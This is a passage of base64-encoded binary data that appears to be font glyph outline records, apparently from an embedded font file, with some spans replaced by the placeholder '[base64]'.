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[base64]/[base64]//[base64]//8AYwCXAvgDswAmAXL0/gAHAXIBEP/+AAEAfwF3A0ADIAAFAAABIxEhNSEDQLL98QLBAXcBCKEABABa/[base64]/[base64]/mIBnpgBnPsOlwAAAQBIApsCVwW7AB4AAAEhNRM+ATU0JiMiBhUjND4CMzIeAhUUDgIPASECV/4A8TcqMC06NZUjQl88Olw/[base64]/v7aAAEAk/5gA2oEOgAXAAABERQeAjMyNjcRMxEjJw4BIyImJxEjEQFDGi4/JFFfGrKgCCNlRTpXIbAEOv2SZ4FIGkc/AzL7xmU5QCAj/jEF2gAAAQBHAAAC2QWwAA4AACERIyIuAjU0PgI7ARECJ0Nkmmk2NmmaZPUCCEZ9rGVkrH1H+lAAAAEAigJrAV8DSQALAAATNDYzMhYVFAYjIiaKNTU1NjY1NTUC2TBAQDAvPz8AAQB3/[base64]//8AZQCYAw8DtQAmAXMJAAAHAXMBOAAA//8AUgAABMoFrQAnAcH/2QKYACcBdADsAAgABwHEAmkAAAAA//8AUQAABP4FrQAnAXQAxwAIACcBwf/YApgABwHCAqcAAAAA//8AbwAABQ8FuwAnAXQBUQAIACcBxAKuAAAABwHDACoCmwAAAAIAR/5/AwkETQAlADEAAAEOAwcOAxUUFjMyPgI1Mw4DIyIuAjU0PgI3PgE1ExQGIyImNTQ2MzIWAg4BESQ4JxkvJBZbViA/Mx+wATZfgEtUg1svJTpJJCogtTIyMjMzMjIyAqhIZFJOMiM/RVAzbXMZM0w0VYdfMjNijVpEeGthLDN7SwE9LT4+LSw8PAAAAAL//gAABlAFsAAPABIAACkBAyEDIwEhFSETIRUhEyEBIQMGUP0FDf42qNgC4wM7/bwRAe/+FhMCT/uBAXEZAWH+nwWwmP4pl/3tAXgC0wAAAQBbAM4DXARjAAsAABMJATcJARcJAQcJAV0BE/7rcQEQARBw/uoBFHH+8v7zAUkBTgFRe/62AUp7/q/+snsBR/65AAADAH3/owRrBewAGwAoADQAAAEUDgIjIicHIzcuAT0BND4CMzIXNzMHHgEVBRQWFwEuASMiDgIVITQnAR4BMzI+AjUEUER+tXGSbUmEckVMR4C0brt6ToJ/MDT84xwbAd0ncUlHcVArAmYX/jYkWTNLck0nAlib6JtORI3ZTu2h/ZrpnU9slPNN0Yb9YpU2A4w2MjRvrXh9XPyWHRo0b615AAAAAAIAmgAAA8UFsAAQAB4AAAERMzIeAhUUDgIrAREjERMRMzI+AjU0LgIrAQFL2mScaTc3aZxk2rGx2kBaOhsbOlpA2QWw/ttAcpxbXJxxQP7HBbD+RP3dLk1hMzRjTS8AAAEAhf/sA9QGEgBBAAAhIxE0PgIzMh4CFRQOBBUUHgQVFA4CIyIuAic3HgMzMj4CNTQuBDU0PgI1NCYjIgYVATWwMlp9S0h4VzAQGB0YECtAS0ArLlZ4SiNKRTgQJw0rMzkcMEAoEStATEArJi0mVkNTWgRXbqZvOChUf1c2UUE2NTgiLkpERVFkQFZ/UykMFBoOmwsaFxAbMEAlL0xFRVNmRDxbU1g6ZGWNlgADAFP/7AWHBE4APABNAFkAAAUiJicOAyMiLgI1NDY7ATU0JiMiDgIVJzQ+AjMyFhc+ATMyHgIdASEeAzMyPgI3Fw4DJTI+Ajc1IyIOAhUUHgIBIg4CByE1NC4CBDdwqTYWQ1pyRkhvTCfAu7FXUCtGMhuvNWCHUV+SLDWPVVyNXzH9pgIhQWNDM08/MRU7DDRQbf0lHT46NRSvMkw0GhInOwKWMEw4JAYBpxUvTRRbUSA+MB4uVHhKna5Va3sfNEUnE0Z3VjFMTUlQRH+0cHZNhmM5FR8mEYgNKScclhMhKxf3IDZGJyQ+LhoDNC9UcUIfOWVMLQAAAAIAdv/[base64]/LkDR/32NTU1NjY1NTU1NTU2NjU1NQJYuAE6MEBAMC8+Pvz+MEBAMC4/PwAAAwBf/3kDpAS5ABsAKAAxAAATND4CMzIXNzMHHgEdARQOAiMiJwcjNy4BNTMUFhcBLgEjIg4CFSE0JicBFjMyEV9BcZhXW087cVJKVkFxmFhUSTxxUU5csSEeAR4ZNx0zWEAlAeMdGv7lLDXxAk9/v4BBI47GP9GUZn6/gEAdkMU+1ZhWgS0Csw4QLlqGWU57Lf1VFwFmAAACAI3+YAObBgAAFQAjAAABEAYjIiYnESMRIxEzET4BMzIeAhUjNCYjIgYHER4BMzI2NQObualVeyuwAbEqelRXhVovsHB8RV8dHVxKeXEB6f7//D88/fkBoAYA/c0/Qjx9woW2rUc4/c03RbC2AAAAAgAvAAAExQWwABMAFwAAATMVIxEjESERIxEjNTMRMxEhETMBITUhBFdubrj9trdvb7cCSrj8/gJK/bYEj4/8AAKh/V8EAI8BIf7fASH9jsIAAAAAAQCSAAABQwQ6AAMAACEjETMBQ7GxBDoAAQCTAAADrwQ6AAwAAAEjESMRMxEzATMJASMBkEyxsT4BP9T+hQGV3gHN/jMEOv42Acr99v3QAAABADYAAAOQBbAADQAAATcVBxEhFSERBzU3ETMBVc/PAjv9DWdnuANRT6JP/e6dAmonoicCpAAAAAEANAAAAdEGAAALAAABNxUHESMRBzU3ETMBUn9/sW1tsQNoOqI6/ToCdjGiMQLoAAEAlv5LBD0FsAAYAAABERQGIyImJzceAzMyNj0BAREjETMBEQQ9lYQbLRkLBxgZFgUwM/3Jt7cCNwWw+fystQgKmgMFBAJnXFQER/u5BbD7ugRGAAEAiv5LA2sETgAlAAABFz4BMzIeAhURFAYjIiYnNx4DMzI2NRE0LgIjIgYHESMRASgMLYJURnJQLJKCGSwZDAcYGRUFLzUYL0YvRWAfsQQ6kU5XMGafb/z9qrIICp0DBQMCXlwC/0tnPhtANvzFBDoAAAAAAgBr/+sF/QXFABsALQAAKQEOASMiLgI1ETQ+AjMyFhchFSERIRUhESEFMjY3ES4BIyIOAhURFB4CBf39Nzh4P2qufUVEfK5qP3o4Ar/9sgID/f0CWPxILFQpKVUtRG5NKSpObggNV57chAEwhNyeVw0Inv4snf38GgcGBI8HBzlwpW3+zm2mcTkAAAADAGb/7AXrBE4AKwBBAE0AABM0PgIzMhYXPgEzMh4CHQEhHgMzMjY3Fw4DIyImJw4BIyIuAjUzFB4CMzI+Aj0BNC4CIyIOAhUBIg4CByE1NC4CZjdol2FupTQ3n1phjlws/bQCHzxYPFl7KUYUO09mP3CoNjWibWGYaDexGjhYPT1XOBoaOFg9PVc4GgNdKEU2JgcBlhYwSwIndsmUVGpdXmlIgLFqek2GYzk/[base64]/KmzCAqTAwUDAmhcBASPcrC5DAmTBQVpYnIAAAAAAgBn/+wEyAY4AB0AMwAAARQOAiMiLgI9ATQ+AjMyFhc+ATUzFAYHHgEVJzQuAiMiDgIdARQeAjMyPgI1BDpEfrVxbrSCR0eAtG5usUBCOJ9oZh8htyhOcktHcVArLFByR0tyTScCWJvom05Om+ib/ZrpnU9KSxKJbprEJEewagJ4rW80NG+teP95rW80NG+teQAAAAIAX//sBBUEsQAhADQAABM0PgIzMhYXPgM1MxQOAgceAR0BFA4CIyIuAjUzFB4CMzIRNTQuAiMiDgIVX0FxmFdbmjkdJBMHjBInPy0ZG0FxmFhYmXFBsSVBWDTxJUFZNDNYQCUCT3+/gEFDQwkpPE0uQW5WPRA4h1Fmfr+AQECAv35ahlktAWZmWYZaLi5ahlkAAAABAIL/7AVGBgIAJQAAARU+AzUzFA4CBxEUDgIjIi4CNREzERQeAjMyPgI1EQQBM0QpEJUkTntYSnyiWV6jeEW2JkVhPDxiRSYFsNQGLEpoQmSbbD0G/Vp7q2wwMGyrewQC+/5VcUQcHERxVQQCAAAAAQCB/+wEZgSRACMAAAEUDgIHESMnDgEjIi4CNREzERQeAjMyNjcRMxU+AzUEZhk+aE+oBCp/WENuTiuwGys3G1hqHLEzNxoFBJFRelMsAfy6Xzc8LWGZbAK7/UNJXzcVTkIDIYIBGzVRNwAAAf/h/ksBUwQ6ABEAAAERFAYjIiYnNx4DMzI2NREBU5KDGisYDAYYGBYFMDQEOvttqrIICpMDBQMCaFwEkwAAAAIAaP/sA2UETwAhAC0AAAEyHgIdARQOBCciLgI9ASEuAyMiBgcnPgMTMj4CNyEVFB4CAcNim2w5HTVJV2EzYY5cLAJMAh88WDxaeipEFDpQZVsoRjYkCP5qFjBLBE9QkMd2LE+NeGBCJAFHgLFqeU2GZDk/LX0YMCYY/DUuUG5BGjZkTC0AAAABAKUE5AKxBgAACAAAARUjJwcjNRMzArGOeHiO0WkE7gqqqgwBEAAAAQCKBOMCpQX/[base64]/wADAAcAAAEzAyMDMwMjAgfC351tubOLBf/+0QEv/tEAAAAAAgB0/msBoP+1ABMAHwAAFzQ+AjMyHgIVFA4CIyIuAjcUFjMyNjU0JiMiBnQYKjcfHzYoFxcoNh8fNyoYTiweHSoqHR4s8iQ+LBkZLD4kJTwrFxcrPCUjMDAjJDIyAAAAAf2+BNj+mQX/AAMAAAEjAzP+mXNopATYAScAAAH99QTb/u0GAAADAAABMwMj/kuijmoGAP7bAP///SME2f9/BegABwCg/KIAAAAAAAH92QTZ/uAGdAARAAABJz4BNTQmIzcyFhUUDgIPAf3oATs3SDgGgYAVIywXAQTZmQQfJyokamdVJjYkFARHAAAC/NYE5P9XBe4AAwAHAAABIwEzASMDM/52nv7+1AGti87CBOQBCv72AQoAAAH9OP6i/hP/dgALAAAFNDYzMhYVFAYjIib9ODc2Njg4NjY39S0+Pi0tPDwAAQC3BO4BmwY/AAMAABMzAyPtrnRwBj/+rwAAAAMAZgTwAx8GiAADAA8AGwAAATMDIwU0NjMyFhUUBiMiJiU0NjMyFhUUBiMiJgGqsF5+/ugyMjMyMjMyMgHwMjIyMzMyMzEGiP74JS09PS0tPDwrLD8+LS08PAD//wCKAmsBXwNJAAYAdgAAAAEApgAAA5sFsAAFAAABIREjESEDm/3DuAL1BRL67gWwAAAAAAIAKgAABK4FsAADAAYAAAEzASE3IQECLqAB4Pt88QKl/rsFsPpQnQQEAAAAAwBu/+wEQQXEAAMAGQAvAAABITUhBRQOAiMiLgI9ATQ+AjMyHgIVJzQuAiMiDgIdARQeAjMyPgI1Azn+WgGmAQhEfrVxbrSCR0eAtG5xtYBEtyhOcktHcVArLFByR0tyTScClJfTm+ibTk6b6Jv9mumdT0+d6ZoCeK1vNDRvrXj/ea1vNDRvrXkAAAABADgAAARUBbAABgAACQEjATMBIwJF/rjFAb2hAb7GBG/7kQWw+lAAAwB6AAADkgWwAAMABwALAAA3IRUhEyEVIQMhFSF6Axj86EYChf17RQMN/POdnQM/nQMOngAAAAABAKYAAARPBbAABwAAISMRIREjESEET7j9xrcDqQUS+u4FsAABAFAAAAOwBbAADAAACQEhFSE1CQE1IRUhAQKd/okCivygAYn+dwM5/Z8BdQLO/c+djwJKAkeQnv3UAAADAFEAAASuBbAAHQAqADcAAAEzMh4CFRQOAisBFSM1IyIuAjU0PgI7ATUzAyIOAhUUHgI7AREzETMyPgI1NC4CIwLdAmGpfUhIfalhArkGYah9R0d9qGEGub9EaEYlJUZoRAa5BENoRyUlR2hDBPdQkMp5esmSUK+vUJDJennKklC5/qg4ZpBYWY9lNwMK/PY3ZpBZWI9mNwAAAAABAFUAAARpBbAAHwAAAT4DNREzERQOAgcRIxEuAzURMxEUHgIXETMCszpeQiS4QXShYLhdnG8+tyI/WDa4Ag0NQmaKVgIO/fJ9x5BXDP6VAWsNV5DGfQIO/fJViGZCDgOhAAAAAQBvAAAEIwXEAC8AACU2Ej0BNC4CIyIOAh0BEBIXFSE1My4DPQE0PgIzMh4CHQEUDgIHMxUhAntyfChLa0NCaksogHT+WbktRzIaRH2uamqvfUUaMkctt/5hohsBGv9zdbJ4Pj54snVz/v/+5xqinTKBk6FScY7qqF1dqOqOcVKhk4EynQAAAAIAZP/rA9METgAiADUAAAERFB4CMzI2NxcOASMiJicOASMiLgI9ATQ+AjMyFhc3ARQeAjMyNjc1ES4BIyIOAhUDagoRFQwHDQQVHDUdOU8TLH5YVYVbLy9bhVZVfSwO/kAYNlY9SV4dHl9GPlY2GAQ6/O0uOiENAwKJFgxFUEhNTYrAchWA1ZpWSkV7/bpNh2Q6XEgBAehJXkV1nFcAAAACAJX+gAO0BcQAGgA6AAABMh4CFRQGBx4BFRQOAiMiJicRIxE0PgITMj4CNTQuAiMiDgIVER4BMzI+AjU0LgIrATUCFFOHXzRVS2VuOmaMUkF8M7E9aIxKNEkuFhgwRy4sSzgfI3FJNVQ6HhkwSC54BcQ6aJBXW5gvLcOBa6VxOygr/kEFsVOTbUD9liI9VDItVUIpJkNcNvy5MDcrTWo/NGdRMpgAAAABADv+YANdBDoACAAAARMzAREjEQEzAdDas/7Isf7HtAE3AwP8B/4fAe0D7QAAAAACAGb/[base64]/[base64]/oEDSQWwACwAAAEVAQ4DFRQeAh8BHgMVDgMHJz4BNTQmLwEuAzU0PgI3EyE1A0n+6TBMNRwLGSgccy9SPiMBHi41F1wpIztES0dgOxkbO1tB5/3uBbB4/lVFe3uETDBGMyIMJhAbLEk9KFZPRBZUNVUtIzIWFxc9V3VPN4icq1kBPJgAAAEAif5hA2sETgAXAAABFz4BMzIeAhURIxE0LgIjIgYHESMRASgKMINSRnJQLLAYL0YvSGAcsgQ6fkVNKF+cdfurBFFLZDwZUkT84AQ6AAAAAwB1/+wDggXEABUAHgArAAABFA4CIyIuAj0BND4CMzIeAhUFITU0JiMiBhUFIRUUHgIzMj4CNQOCN2aQWViQZzg4ZpBYWZBmOP2kAaptaGduAar+Vh02UDM0UDUbAoCp+KNQUKP4qbmo9qBNTaD2qBg34/Hx488ncbF8QUF8sXEAAAAAAQC8//QCDwQ6ABMAAAERFB4CMzI2NwcOASMiLgI1EQFsEBkiEhIsCAESPC8rTTsiBDr82SoyHAkIBJcGDR1Db1EDJgABAC//7wOhBe4AIwAAEzIeAhcBHgEzMjY3Fw4BIyIuAicLASMBJy4BIyIGBzc+AfIuRTIiDAFvDyEaCBAHBAskFiU7MiwWvdfFAURWEiggCBgIAQ02Be4ZLkAo+6szJwECmAQIDixPQgI6/QwD/PQ5LQEBjgUHAAABAGP+dwMrBcQAQgAAAS4BIyIOAhUUHgI7ARUjIgYVFB4CHwEeAxUUDgIHJz4DNTQuAi8BLgM1NDY3LgE1ND4CMzIWFwLyLVoyP1s7HB0/Y0Z5eZydJTxMJ2I0VDofHi01F2YVHxYLDh8xIi5TiGE2kHtlcjtsml87dSUFCA8VHzREJTFROSCYm6ZDZUovDRsPHy9GNShVTkMWVBorKi4dFB0XFAoNF0BomXCXxywqmGBSgFguFhEAAQAz//QD+gQ6ABsAAAEjERQeAjMyNjcHDgEjIi4CNREhESMRIzUhA9B5EBkiEhIsCAESPC8rTTsi/[base64]/+wD3AQ6ABYALAAAASMeAR0BFA4CIyIuAj0BND4CMyEBFB4CMzI+Aj0BNC4CIyIOAhUD3OhOVDdomGFhl2k3N2iXYAHg/TsbOFc9PVc4Gxs4WT08VzcbA6FI0oUXZLiOVVOTyXYWccKPUf3XUZBtQEBtkFEWTIloPT1oiUwAAAAAAQBZ/+wDVAQ6ABcAAAEhERQeAjMyNjcXDgEjIi4CNREhNSEDVP7TDRUbDxYoDCkqTyswSzUc/uMC+wOk/WkpNB0LEQmCIBQgSHJRAo2WAAABAIj/[base64]/4oBJIEOgAlAAABET4DNSYCJzMeAxUUDgIHESMRLgM1ETMRFB4CFxECv09vRR8DOSq3EyIbEDFus4GwZaJxPLImRV84BDr8UBBXdotFhgECey5ugZNTbMieaA3+OAHKDVWW2ZEB5v4YbKBuQA0DrwAAAQB2/[base64]/sA9cFxgArADoAAAEGBxUUDgIjIi4CNRE3ERQWMzI2PQEuAz0BND4CMzIeAhURPgE3ARQeAhcRNCYjIg4CFQPXNTw1YIhSV45lN7FuYlplW5VpOitOaz9Ca0soHDUa/gQeOVQ2ODgZKh4QAnMYB6FvqnM7QHapaAFOAv6wj5uRmagTXIeqYQ9TgVkuMV+LWv6gBAsIAVI7bVtFEgFRcWYVLUgzAAH/9wAAA8YFvAAkAAABEz4DMzIWFwcuASMiBgcDESMRAy4BIyIGByc+ATMyHgIXAd65EyovNiEdMh0hBBcLGCUL/rf8DCUXDBgEHxwyHR42Mi0UAx8B4jdIKxELEJcDBSEu/Xz9wQJBAoIuIQUDlhAMDylJOQAAAAIAWP/sBTIEOgAaADgAAAEjHgEVFA4CIyImJw4BIyIuAjU0NjcjNSEDLgEnIQ4BBxQeAjMyPgI9ATMVFB4CMzI+AgUycBceH0dzVGSIIyKIZFR0Rh8eF10E2u0CIxz9bhwjAg4gMyQlPy8ashouPyYkMh8OA6FOtm1z0qBfdnNzdl+g0nNttk6Z/fZfuFpauF9XnHZFJVGCXfv7XYJRJUV1nAAAAQAz//UE4gWwACEAAAEhET4BMzIeAhUUDgIjJzI+AjUuASMiBgcRIxEhNSED6/5YO3wuaaRyOzZrn2gCRl04FwJ8hTp0Nrn+qQO4BRL+PBQZPXWqbmilcj2WKk1sQo2XFhT9VgUSngABAHj/7AQyBcQALgAAAQ4DIyIuAj0BND4CMzIeAhcjLgMjIg4CByEVIRUUHgIzMj4CNwQyCkByqHFusoBFRoK6dGqgcEAKuAkjP15DT3dPKAEB0/[base64]/7dv12dQ5TrpwKq/S39wDFRaTc3Z1AwAAAAAAIApgAABxUFsAAWACMAAAEhETMRITIeAhUUDgIjIREhESMRMwERITI+AjU0LgIjAV4CObgBJGWcajc3apxl/iT9x7i4AvEBJD5ZORsbOVk+AzkCd/2ePW+aXF2dckACnP1kBbD9Af31K0lgNDNeSCoAAAAAAQBLAAAE/wWwABsAAAEhET4BMzIeAhURIxE0LgIjIgYHESMRITUhBAD+Tzl+VmKbbDq5HTpYO0mFP7j+tAO1BRL+VBETMWuse/45AcdVcUMcFRH9OgUSngAAAAABAKX+mQROBbAACwAAEzMRIREzESERIxEhpbgCObj+jrn+ggWw+u0FE/pQ/pkBZwACAJcAAAQXBbAAEAAdAAABIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIwOM/cMBJGacazc3a51l/iQC9f3DASQ/WTkbGzlZPwUS/kw9cJ1hYKBzQAWw/RD93S5OZTc3YUkqAAAAAgA3/poFBQWwABAAFwAAJTMDIxEhESMDMz4DNxMhAQYCByERIQRaqwK3/KS4AWsWOTQmAhwC8f2sB1ZCAjv+eJ39/gFl/poCAxxpqvOnAkr9tvv+nmwEdQAAAAABACwAAAY2BbAAFQAAASMRIxEjASMJATMBMxEzETMBMwkBIwQQf7iH/r7kAZP+jdgBLoe4gAEu1/6OAZLjApj9aAKY/WgDBQKr/YgCeP2IAnj9Vvz6AAAAAQBU/[base64]/3JuLgFsPpQBGL7ngWw+54AAQA+AAAERQWwABMAAAERIxEhAwYCDgErATUzMj4CNxMERbj+awwEK1mPaC8iOk4yGAQQBbD6UAUS/fTH/t2/XZ1Ek+unAqoAAQBc/+sEGgWwABsAAAkBMwEOAyMiLgInNx4DMzI+Aj8BATMCQgEE1P5dFC1CX0gLGxkUBAQEFhgXBiErHRQJHf5wzAKAAzD7QzNfSiwCAgMCmAEBAQEbKzccVwQ4AAAAAwBc/8QFGAXsAB0AKgA3AAABMzIeAhUUDgIrARUjNSMiLgI1ND4COwE1MwMiDgIVFB4COwERMxEzMj4CNTQuAiMDExZntYZNTYa1ZxawGWe0hk1NhrRnGbDJTndRKSlRd04ZsBhNdlEqKlF2TQUfVpvXgoLYnFbFxVaa2IKC2JxWzf6bP3KhYmOgcj4DZ/yZP3KhY2Kgcj4AAAAAAQCm/qEE0gWwAAsAABMzESERMxEzAyMRIaa4Ajm3hBKk/[base64]/Ep369wWw+u0FE/rtBRP66P4JAV8FsAAAAAACACsAAAToBbAAEAAdAAATIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIysB9QEkZpxrNzdrnWX+Jf7CAfUBJD9ZORsbOVk/BbD9rj1wnWFgoHNABRj9qP3dLk5lNzdhSSoAAAAAAwCnAAAFXQWwAA4AEgAfAAABITIeAhUUDgIjIREzASMRMwERITI+AjU0LgIjAV4BJGacazc3a51l/iW3A/+3t/wBASQ/WTkbGzlZPwNePXCdYWCgc0AFsPpQBbD9EP3dLk5lNzdhSSoAAAAAAgCYAAAEFwWwAA4AGwAAASEyHgIVFA4CIyERMxkBITI+AjU0LgIjAU8BJGacazc3a51l/iW3ASQ/WTkbGzlZPwNePXCdYWCgc0AFsP0Q/d0uTmU3N2FJKgAAAAABAJH/7ARLBcQALQAAAR4DMzI+AjchNSE0LgIjIg4CByM+AzMyHgIdARQOAiMiLgInAUoKIkBlS09ySSIB/ikB1yhQd09DXj4jCbkKQHCganS6gkZFgLNtcahyQAoBzk15UyxQirpqnnO9h0ouVnpMbLOBSGGx+pmRmfixYEmBsWcAAAACAKb/7AXUBcQAHQAzAAABFA4CIyIuAj0BIxEjETMRMzU0PgIzMh4CFSc0LgIjIg4CHQEUHgIzMj4CNQXURH61cW60gkekt7ekR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwJYm+ibTk6b6Jsl/YMFsP1kQZrpnU9PnemaAnitbzQ0b614/3mtbzQ0b615AAACAF4AAAPQBbAADwAcAAAhESMDIwEuATU0PgIzIREBFB4COwERIyIOAgMY/PvDAR10ej1xomUBjv11IEBgQdLWP18/IAI3/ckCbzbFj2qjcDr6UAP5P2tPLAI+J0poAAACAGX/[base64]/66Vk5NVZSYnQABAJIAAALXBDoABQAAASERIxEhAtf+bbICRQOh/F8EOgAAAAACADn+wgQDBDoAEAAZAAA3PgM3EyERMxEjESERIxMBDgMHIREhgh0yKBwHDQJcfrH9mbIBAZMFGCMtGwGQ/wCXJ1J1pnkBlvxd/isBPv7CAdUCDV+dgWcpAvgAAAEAJQAABSMEOgAVAAABIxEjESMDIwkBMxMzETMRMxMzCQEjA2NnsGfi3gE3/uTV0mWwY9XV/uMBN98B1v4qAdb+KgI0Agb+QAHA/kABwP35/c0AAAEAW//tAy0ETQA6AAABFAYHHgEVFA4CIyIuAjUzFB4CMzI+AjU0JisBNTMyPgI1NC4CIyIOAhUjND4CMzIeAgMcSkROUTRfhE9Dg2c/rxsxRistRC0XUVeiois6JA8SJz4tJUAwG684X4BIT35YLwMTSXokIH5eTXhSLChSgFkmRTUgHTBAI1tPnBYpOiMgOy4cGi8+JEp3Uy0pT3YAAAABAJQAAAN9BDoACQAAATMRIxEBIxEzEQLNsLD+eLGxBDr7xgMV/OsEOvzqAAEAlQAAA7IEOgAMAAABIxEjETMRMwEzCQEjAapksbFYASfT/pcBg94Bzf4zBDr+NgHK/f39yQAAAQA1AAADfwQ6ABMAAAERIxEhAw4DKwE/ATI+AjcTA3+x/uQKBiJId1sxBCItOSIPBREEO